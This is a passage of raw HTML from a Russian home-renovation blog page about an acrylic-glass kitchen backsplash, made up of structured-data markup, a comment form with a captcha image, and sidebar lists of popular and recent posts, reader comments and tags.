data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-01-03T09:45:50+00:00" >2014-01-03 09:45:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-01-03 09:45:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Кухонный фартук из органического стекла</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orgsteklo-dlya-kuhni/8-142/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFnJyc////[base64]/OWIzB4rmvUuA83ia/wXHRpNB2bxxT2do32SPYaBy3qhcjj0UqJ13vQA/KsdbScSfs2rnXV3dc7YfM4XXAuXzrhVgHO1XHKLzgEDeWNsd5u8KIjoIKORdKUC0FxBcCUjkjfLDoeo0IJJ3mQCjtxfpUgao5F0lwJjtZaaQATJ5Q6ceT4ZT+6/Ju0aA0a5BZQwQyhtC/[base64]/7XyhlCf0Gl/obzLHqpeXxl1ofbXybvuqXq8+HR0SLW/TN6V2yov7ZDEQw6JvEvrev56YpznQxCFvCExLKoN/0J5Q6BTaHZ/kbzrp9YwmP2F8t5Q3fGjksR4iFM7b9xTkm8OjFO/+avnvWl8Hec39kn6uUXz184bN3aLT2vSY5vWL5037u0XHxdlxrlZ69fNe/sSezyrEkefz1lyzn4cz1ps2fhV88YDrEEABAAEAAQABAAEAAQABAAEAAQABAAE2Jh372UizhMBbBr/wzezs/VN30QjwF+t//m3GUcMBNiY82hffqJ3nAiwa+f3+RwZAV5ofhsFrARw+ycFAf6e+83+SkOAv0d/s/9SEeB9959Wf6YjwIuzv81KwEIAt9NpEOBd+5udT4UA79rf7IQ6BLi+/XXOKEWAf9rf6pRiBEjq//[base64]/R58fwG4NMpcgIyvg7k2zns3iIsjzScBro71fhLg8mjvZQDXxwsuAy58L9wHAjgvBOeW7b+9ANcZsGf77y/ARS8FNu3/DgJcMgZs2/4OAlywEuzbtr+FAI/x4tPgsW/7ewjw4o7Q1jUyEeBx/nohMM8HAhhPAzsP/1YC/G4Q2Lz7ewnwi5WAQXWsBHiMHykQ44EA+ynwzYlgWjS/nwBPBc5v7Av1c5iUw0+At2HgUwd6DJ9aWArwNg58LMGMc1gVwlWANwmeFsTR53NVMGc/jmfbD7siOAsACAAIgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAAv8u7vjIhz71/yq+W9VYCP/8+arW/6f1bFvPcJ8MUfmsduf2gWzXuXAOfRvvxR/9hoMiibN+7pDF6HdFTOG5XLsYcCtfOuF8DtpKbieVdX1+2stvJ51wrgdlqjQN5Y2x2m1XmtCnlXCuB2YrNE3ig/[base64]/CuWzcI28/Bhinpdfw8zz8nOoeV5+DzfPywER5nk5IsY8L4dEmedVPSau4qUBknk5KNI8L0fFmuflsGjzvBwXb56XCyPM83JljHleLo0yzyt4bVwzuzauSV8bx8WRxfNydax5Xi6PNs/L9fHmeVcIMC58T9pHfQGk8i4ZUK9bGE2B9tfKG1oVkWh/qbyLllTDqP9r5Q2hPqHT/kJ5lz1Uvb4y6kLtr5N33VP1ePHp6JBqf5m8K7dVXtohiYccEnmX1vX89cQ4z4cgCnlDYlhUG/6F8oZAp9Ds/iJ510+tYTD7C+W9obrjRyWJ8RCndt64pyTfHBinfvNXz3vT+DrOb+yT9HOL5q+dN27sFp/WpMc2rV86b9zbLz4uyoxzs9avm/[base64]//FHgAEAmPyi/FhEnQcAAAAASUVORK5CYII=" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">один</span>
					<input type="hidden" name="cptch_result" value="AcY=" />
					<input type="hidden" name="cptch_time" value="1768714288" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
